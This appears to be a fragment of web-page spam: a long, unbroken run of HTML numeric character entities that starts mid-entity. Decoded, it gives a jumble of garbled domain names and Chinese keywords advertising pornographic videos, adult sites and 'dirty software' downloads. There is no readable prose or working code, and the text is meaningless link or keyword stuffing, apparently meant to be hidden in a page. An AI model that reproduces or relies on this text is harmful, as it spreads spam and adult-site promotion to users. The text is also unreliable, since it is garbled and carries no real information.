9;&#85;&#82;&#67;&#73;&#78;&#71;&#46;&#65;&#76;&#73;&#66;&#65;&#66;&#65;&#95;&#87;&#87;&#87;&#83;&#79;&#85;&#82;&#67;&#73;&#78;&#71;&#65;&#76;&#73;&#66;&#65;&#66;&#65;&#83;&#54;&#54;&#54;&#54;&#65;&#86;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#66;&#74;&#75;&#71;&#74;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#75;&#71;&#74;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#80;&#79;&#80;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#80;&#79;&#80;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#56;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#56;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#50;&#48;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#66;&#50;&#48;&#49;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#51;&#81;&#81;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#87;&#87;&#53;&#88;&#85;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#70;&#90;&#89;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#90;&#89;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#73;&#68;&#73;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#68;&#73;&#53;&#53;&#67;&#79;&#77;&#27745;&#36719;&#20214;&#19979;&#36733;&#32593;&#31449;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#54;&#46;&#88;&#89;&#90;&#23480;&#33640;&#27185;&#26691;&#52;&#56;&#20998;&#38047;&#22312;&#32447;&#75;&#80;&#68;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#57;&#57;&#49;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#54;&#54;&#80;&#80;&#68;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#65;&#88;&#52;&#53;&#53;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#66;&#74;&#89;&#70;&#69;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#89;&#70;&#69;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#48;&#71;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#48;&#71;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#68;&#65;&#80;&#73;&#65;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#72;&#85;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#74;&#48;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#74;&#48;&#50;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#65;&#76;&#73;&#67;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#76;&#73;&#67;&#65;&#73;&#67;&#79;&#77;&#87;&#69;&#53;&#54;&#48;&#44;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#87;&#72;&#90;&#72;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#90;&#72;&#74;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#90;&#83;&#80;&#56;&#55;&#46;&#67;&#79;&#77;&#81;&#87;&#87;&#87;&#46;&#83;&#69;&#69;&#53;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#83;&#69;&#69;&#53;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#87;&#65;&#80;&#44;&#56;&#56;&#67;&#65;&#67;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#80;&#56;&#56;&#67;&#65;&#67;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#51;&#52;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#51;&#52;&#51;&#67;&#79;&#77;&#29436;&#24034;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#82;&#79;&#78;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#80;&#82;&#79;&#78;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#83;&#69;&#72;&#85;&#65;&#87;&#87;&#87;&#44;&#84;&#84;&#84;&#49;&#50;&#51;&#83;&#69;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#83;&#72;&#69;&#83;&#72;&#69;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#89;&#77;&#75;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#90;&#89;&#77;&#75;&#67;&#78;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#67;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#67;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#78;&#88;&#46;&#67;&#79;&#77;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#82;&#78;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#80;&#79;&#82;&#78;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#69;&#57;&#12289;&#51;&#48;&#57;&#70;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#51;&#88;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#88;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#51;&#89;&#66;&#89;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#89;&#66;&#89;&#66;&#67;&#79;&#77;&#23494;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#49;&#54;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#65;&#76;&#73;&#71;&#79;&#84;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#76;&#73;&#71;&#79;&#84;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#90;&#90;&#65;&#65;&#51;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#52;&#79;&#52;&#67;&#12290;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#49;&#56;&#68;&#74;&#87;&#87;&#87;&#46;&#83;&#69;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#53;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#88;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#53;&#88;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#88;&#88;&#67;&#46;&#67;&#79;&#77;&#50;&#54;&#85;&#85;&#85;&#87;&#87;&#87;&#55;&#51;&#71;&#81;&#67;&#79;&#77;&#20813;&#36153;&#30340;&#38738;&#38738;&#33609;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#67;&#72;&#65;&#78;&#71;&#78;&#73;&#78;&#71;&#82;&#79;&#78;&#71;&#81;&#73;&#67;&#79;&#77;&#25769;&#20154;&#23273;&#27169;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#52;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#66;&#66;&#49;&#49;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#49;&#49;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#36842;&#20029;&#28909;&#24052;&#87;&#87;&#87;&#46;&#57;&#55;&#55;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#55;&#71;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#77;&#66;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#66;&#65;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#52;&#50;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#52;&#50;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#79;&#85;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#79;&#85;&#56;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#57;&#51;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#51;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#53;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#55;&#53;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#66;&#66;&#65;&#65;&#46;&#67;&#75;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#84;&#84;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#84;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#66;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#83;&#69;&#57;&#53;&#75;&#88;&#90;&#67;&#79;&#77;&#68;&#72;&#87;&#87;&#87;&#46;&#88;&#88;&#67;&#65;&#79;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#56;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#56;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#69;&#83;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#69;&#83;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#49;&#90;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#90;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#72;&#66;&#46;&#67;&#79;&#77;&#50;&#77;&#65;&#79;&#72;&#72;&#46;&#67;&#67;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#48;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#48;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#56;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#65;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#65;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#79;&#68;&#79;&#57;&#57;&#57;&#57;&#44;&#87;&#73;&#78;&#95;&#87;&#87;&#87;&#68;&#79;&#68;&#79;&#57;&#57;&#57;&#57;&#87;&#73;&#78;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#83;&#72;&#85;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#83;&#72;&#85;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#51;&#51;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#51;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#68;&#73;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#68;&#73;&#65;&#86;&#67;&#79;&#77;&#12304;&#50;&#54;&#80;&#12305;&#26085;&#26085;&#25784;&#21315;&#30334;&#25784;&#21152;&#21202;&#27604;&#87;&#87;&#87;&#46;&#48;&#48;&#51;&#51;&#65;&#86;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#51;&#51;&#65;&#86;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#69;&#88;&#69;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#88;&#73;&#85;&#55;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#88;&#73;&#85;&#55;&#56;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#74;&#74;&#73;&#78;&#68;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#74;&#73;&#78;&#68;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#73;&#85;&#77;&#80;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#73;&#85;&#77;&#80;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#76;&#73;&#70;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#50;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#50;&#84;&#84;&#67;&#79;&#77;&#21866;&#21866;&#57;&#57;&#57;&#23569;&#22919;&#24615;&#29233;&#26080;&#30721;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#55;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#55;&#50;&#50;&#67;&#79;&#77;&#29408;&#24433;&#38498;&#32654;&#22269;&#40644;&#49;&#50;&#77;&#65;&#79;&#72;&#72;&#67;&#79;&#77;&#36234;&#21335;&#33394;&#24433;&#38498;&#87;&#87;&#87;&#46;&#65;&#80;&#49;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#80;&#49;&#50;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#54;&#84;&#85;&#46;&#67;&#79;&#78;&#20122;&#29791;&#36164;&#28304;&#31449;&#87;&#87;&#87;&#89;&#65;&#83;&#69;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#70;&#70;&#50;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#50;&#57;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#83;&#69;&#88;&#88;&#79;&#79;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#46;&#65;&#80;&#38738;&#38738;&#33609;&#33394;&#32508;&#21512;&#33394;&#87;&#87;&#87;&#46;&#57;&#54;&#48;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#48;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#48;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#48;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#48;&#67;&#72;&#69;&#78;&#71;&#82;&#68;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#67;&#72;&#69;&#78;&#71;&#82;&#68;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#95;&#87;&#87;&#87;&#90;&#90;&#90;&#87;&#87;&#87;&#46;&#89;&#71;&#57;&#89;&#71;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#71;&#57;&#89;&#71;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#76;&#65;&#78;&#71;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#76;&#65;&#78;&#71;&#75;&#69;&#67;&#79;&#77;&#19979;&#19968;&#31687;&#20869;&#23556;&#32654;&#29087;&#22919;&#49;&#51;&#80;&#87;&#87;&#87;&#46;&#48;&#55;&#53;&#50;&#88;&#73;&#78;&#72;&#85;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#53;&#50;&#88;&#73;&#78;&#72;&#85;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#183;&#83;&#80;&#56;&#53;&#52;&#183;&#67;&#48;&#77;&#87;&#87;&#87;&#68;&#68;&#50;&#56;&#49;&#67;&#79;&#77;&#29590;&#29590;&#36164;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#51;&#56;&#53;&#65;&#66;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#46;&#84;&#86;&#84;&#86;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#90;&#72;&#85;&#50;&#50;&#50;&#87;&#87;&#87;&#46;&#90;&#65;&#78;&#81;&#85;&#76;&#85;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#65;&#78;&#81;&#85;&#76;&#85;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#52;&#75;&#75;&#79;&#78;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#50;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#50;&#57;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#51;&#90;&#72;&#46;&#67;&#78;&#77;&#22823;&#40481;&#21543;&#26085;&#22823;&#36924;&#87;&#87;&#87;&#46;&#56;&#57;&#54;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#54;&#66;&#66;&#67;&#79;&#77;&#33394;&#22825;&#20351;&#25105;&#20063;&#21435;&#25805;&#36924;&#32593;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#65;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#89;&#89;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#89;&#89;&#90;&#90;&#67;&#79;&#77;&#26085;&#26412;&#19968;&#26412;&#36947;&#21152;&#21202;&#27604;&#22312;&#32447;&#30005;&#24433;&#87;&#87;&#87;&#46;&#82;&#73;&#76;&#65;&#76;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#76;&#65;&#76;&#85;&#67;&#79;&#77;&#72;&#21160;&#28459;&#21512;&#38598;&#27597;&#23376;&#77;&#65;&#71;&#78;&#69;&#84;&#21320;&#22812;&#32654;&#22899;&#31119;&#21033;&#25163;&#26426;&#20813;&#36153;&#22312;&#32447;&#23548;&#33322;&#87;&#87;&#87;&#46;&#68;&#78;&#70;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#68;&#78;&#70;&#67;&#78;&#87;&#87;&#87;&#46;&#66;&#73;&#69;&#84;&#85;&#79;&#76;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#69;&#84;&#85;&#79;&#76;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#75;&#78;&#67;&#46;&#67;&#79;&#77;&#22825;&#22825;&#21866;&#26085;&#26085;&#22312;&#32447;&#35266;&#30475;&#32;&#87;&#87;&#87;&#46;&#83;&#73;&#83;&#73;&#89;&#65;&#79;&#53;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#81;&#81;&#84;&#84;&#53;&#53;&#46;&#67;&#79;&#77;&#37239;&#24859;&#25104;&#20154;&#32178;&#31532;&#19968;&#39029;&#87;&#87;&#87;&#46;&#83;&#77;&#67;&#67;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#77;&#67;&#67;&#75;&#67;&#79;&#77;&#87;&#87;&#44;&#57;&#57;&#52;&#56;&#46;&#67;&#79;&#77;&#22235;&#34382;&#31119;&#21033;&#35270;&#39057;&#31397;&#56;&#56;&#30005;&#24433;&#32593;&#87;&#87;&#87;&#46;&#49;&#51;&#51;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#51;&#82;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#79;&#84;&#79;&#76;&#79;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#79;&#84;&#79;&#76;&#79;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#57;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#56;&#57;&#66;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#56;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#51;&#56;&#83;&#83;&#67;&#79;&#77;&#20008;&#32911;&#32654;&#22899;&#87;&#87;&#87;&#46;&#88;&#79;&#88;&#79;&#67;&#67;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#49;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#52;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#54;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#54;&#89;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#83;&#65;&#76;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#83;&#65;&#76;&#56;&#67;&#79;&#77;&#40065;&#22823;&#22920;&#24615;&#29233;&#33394;&#24773;&#87;&#87;&#87;&#46;&#56;&#53;&#53;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#53;&#66;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#67;&#87;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#67;&#87;&#88;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#75;&#76;&#83;&#89;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#75;&#76;&#83;&#89;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#49;&#90;&#83;&#77;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#49;&#90;&#83;&#77;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#44;&#86;&#79;&#77;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#65;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#75;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#75;&#52;&#53;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#56;&#48;&#83;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#89;&#56;&#48;&#83;&#67;&#78;&#87;&#87;&#87;&#46;&#56;&#51;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#73;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#88;&#49;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#88;&#49;&#48;&#53;&#67;&#79;&#77;&#70;&#57;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#53;&#57;&#52;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#52;&#52;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#75;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#75;&#65;&#86;&#67;&#79;&#77;&#90;&#72;&#65;&#78;&#71;&#76;&#73;&#65;&#79;&#46;&#86;&#73;&#80;&#19979;&#36733;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#65;&#86;&#76;&#85;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#65;&#86;&#76;&#85;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#73;&#67;&#46;&#89;&#69;&#83;&#75;&#89;&#95;&#87;&#87;&#87;&#80;&#73;&#67;&#89;&#69;&#83;&#75;&#89;&#87;&#87;&#87;&#46;&#75;&#69;&#76;&#84;&#69;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#69;&#76;&#84;&#69;&#82;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#95;&#51;&#51;&#51;&#51;&#82;&#85;&#82;&#85;&#95;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#78;&#66;&#66;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#66;&#66;&#53;&#53;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#65292;&#87;&#87;&#87;&#46;&#67;&#65;&#78;&#65;&#68;&#65;&#52;&#49;&#49;&#46;&#67;&#65;&#87;&#87;&#87;&#46;&#85;&#85;&#49;&#52;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#49;&#52;&#54;&#67;&#79;&#77;&#25163;&#26426;&#30475;&#29255;&#31179;&#38686;&#30475;&#30005;&#24433;&#32;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#73;&#75;&#89;&#89;&#46;&#67;&#79;&#77;&#24352;&#39134;&#36291;&#32769;&#22920;&#53;&#52;&#20998;&#38047;&#87;&#87;&#87;&#46;&#55;&#49;&#53;&#66;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#49;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#49;&#57;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#77;&#69;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#77;&#69;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#79;&#79;&#78;&#66;&#65;&#83;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#79;&#79;&#78;&#66;&#65;&#83;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#57;&#71;&#71;&#79;&#78;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#65;&#65;&#65;&#65;&#65;&#67;&#79;&#77;&#21271;&#26465;&#40635;&#32426;&#32;&#77;&#65;&#71;&#78;&#69;&#84;&#32;&#88;&#84;&#32;&#85;&#82;&#78;&#32;&#66;&#84;&#73;&#72;&#71;&#86;&#71;&#45;&#57;&#54;&#54;&#22312;&#32447;&#35270;&#39057;&#32654;&#22269;&#22823;&#32933;&#22899;&#84;&#8548;&#39318;&#39029;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#77;&#65;&#78;&#84;&#73;&#83;&#66;&#84;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#77;&#65;&#78;&#84;&#73;&#83;&#66;&#84;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#82;&#69;&#65;&#73;&#83;&#69;&#44;&